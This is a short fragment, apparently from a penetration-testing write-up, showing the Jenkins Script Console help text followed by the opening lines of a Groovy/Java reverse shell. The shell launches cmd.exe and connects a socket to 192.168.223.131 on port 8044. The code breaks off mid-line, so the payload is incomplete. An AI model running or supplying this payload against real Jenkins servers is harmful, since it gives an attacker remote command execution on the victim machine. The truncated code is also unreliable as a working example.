 output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.223.131";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);Input